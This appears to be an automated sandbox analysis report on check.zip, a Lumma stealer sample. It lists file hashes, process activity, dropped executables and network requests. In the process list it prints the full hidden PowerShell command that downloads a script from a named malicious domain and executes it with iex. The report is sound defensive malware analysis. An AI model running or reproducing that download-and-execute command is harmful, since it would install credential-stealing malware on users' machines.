

| File name: | check.zip |
| Full analysis: | https://app.any.run/tasks/4431b2a9-2a2b-4e62-a859-d3997b8969f4 |
| Verdict: | Malicious activity |
| Threats: | Lumma is an information stealer, developed using the C programming language. It is offered for sale as a malware-as-a-service, with several plans available. It usually targets cryptocurrency wallets, login credentials, and other sensitive information on a compromised system. The malicious software regularly gets updates that improve and expand its functionality, making it a serious stealer threat. |
| Analysis date: | January 08, 2025, 09:11:18 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | 3B3FB159D60E8EF74563893D6A5288CC |
| SHA1: | CF6B1689B6605DC50136CEDBF12BCC6D1A7CEA2A |
| SHA256: | 1914498AE343E73AB2CBA7B733CC5546688067BE15E918DA467E00F9D7C6C3A5 |
| SSDEEP: | 6:5jjYdKtO7TwfOuiwTBKYKaSJvMQtrYMFfaOQfFIrUnEtGYdKtBGcj4t+lU5:5jjYduOHwN83VMQRhaOt85YduBGcctaM |
MALICIOUS
LUMMA mutex has been found
- bodjro.exe (PID: 6888)
Actions looks like stealing of personal data
- bodjro.exe (PID: 6888)





Run PowerShell with an invisible window
- powershell.exe (PID: 4136)
SUSPICIOUS
Generic archive extractor
- WinRAR.exe (PID: 6384)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 6384)
Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 4136)
Checks for external IP
- svchost.exe (PID: 2192)
- powershell.exe (PID: 4136)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 4136)
Potential Corporate Privacy Violation
- svchost.exe (PID: 2192)
- powershell.exe (PID: 4136)
Executable content was dropped or overwritten
- powershell.exe (PID: 4136)
Start notepad (likely ransomware note)
- WinRAR.exe (PID: 6384)
INFO
Reads Microsoft Office registry keys
- WinRAR.exe (PID: 6384)
Reads security settings of Internet Explorer
- notepad.exe (PID: 6320)
- powershell.exe (PID: 4136)
The process uses the downloaded file
- WinRAR.exe (PID: 6384)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 4136)
Gets or sets the time when the file was last written to (POWERSHELL)
- powershell.exe (PID: 4136)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 4136)
Manual execution by a user
- powershell.exe (PID: 4136)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 4136)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2025:01:08 16:10:10 |
| ZipCRC: | 0xbfeb57f3 |
| ZipCompressedSize: | 164 |
| ZipUncompressedSize: | 201 |
| ZipFileName: | check.txt |
Total processes
132
Monitored processes
6
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2192 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3692 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4136 | "C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe" -W Hidden -command $uR='https://ferrydero.com/gopros/verify.txt'; $reS=Invoke-WebRequest -Uri $uR -UseBasicParsing; $t=$reS.Content; iex $t | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6320 | "C:\WINDOWS\system32\NOTEPAD.EXE" C:\Users\admin\AppData\Local\Temp\Rar$DIa6384.29715\check.txt | C:\Windows\System32\notepad.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6384 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\check.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 6888 | "C:\ProgramData\Estropo\bodjro.exe" | C:\ProgramData\Estropo\bodjro.exe | powershell.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
11 124
Read events
11 115
Write events
9
Delete events
0
Modification events
| (PID) Process: | (6384) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (6384) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (6384) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (6384) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\check.zip | |||
| (PID) Process: | (6384) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (6384) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (6384) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (6384) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (6384) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.txt\OpenWithProgids |
| Operation: | write | Name: | txtfile |
Value: | |||
Executable files
2
Suspicious files
5
Text files
3
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4136 | powershell.exe | C:\ProgramData\Estropo\bodjro.exe | executable | |
MD5:EDA008B3D85F740594EE6C58580DC12D | SHA256:82382CBADA4B82DBD581B10E06CD826ACC4923C1E95325DCBF3904720A9A61BF | |||
| 4136 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:0998185B9E4B448DFE77C4EA8E8BB9E1 | SHA256:1AAB7544F8406B775A4B2EF67467C3E924D6B84D429559D05FDABF6C75F4B2E4 | |||
| 4136 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_jtef5405.msu.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4136 | powershell.exe | C:\ProgramData\Estropo\wincr.dll | executable | |
MD5:2730DF29FFD09125393452BEA2FC7109 | SHA256:449844D3497BB58C231051A95B9868A5854E90EFE2A683F1FBE42541F9D768C7 | |||
| 4136 | powershell.exe | C:\ProgramData\packgs.zip | compressed | |
MD5:3EBC29AC4D75E19A6882D85BB20687A1 | SHA256:37E2570BB264439D9B5D2A0304B08561294D10AB4905E8CD25EB5EE4828432F5 | |||
| 4136 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF138b0d.TMP | binary | |
MD5:D040F64E9E7A2BB91ABCA5613424598E | SHA256:D04E0A6940609BD6F3B561B0F6027F5CA4E8C5CF0FB0D0874B380A0374A8D670 | |||
| 6384 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa6384.29715\check.txt | text | |
MD5:E947C13A125C81D5F222C8BF5B1BC913 | SHA256:DE968A4113CFAC9162DB53239156FC75E094B374008AA17E6E15C92F0F81F7F0 | |||
| 4136 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:AC521BA1C7DA4E0CECF648B765AA50B3 | SHA256:95C53057474E5B204BE53AC89C1EEAD1CA30548B7A9497A56573231C4E36E123 | |||
| 4136 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_q11ayupo.n1x.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4136 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\BX30XX9LQ0SLY15NGH65.temp | binary | |
MD5:AC521BA1C7DA4E0CECF648B765AA50B3 | SHA256:95C53057474E5B204BE53AC89C1EEAD1CA30548B7A9497A56573231C4E36E123 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
11
TCP/UDP connections
50
DNS requests
24
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4712 | MoUsoCoreWorker.exe | GET | 200 | 2.16.164.49:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.16.164.49:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 184.30.230.103:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 184.30.230.103:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6676 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
936 | SIHClient.exe | GET | 200 | 2.17.0.227:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6676 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
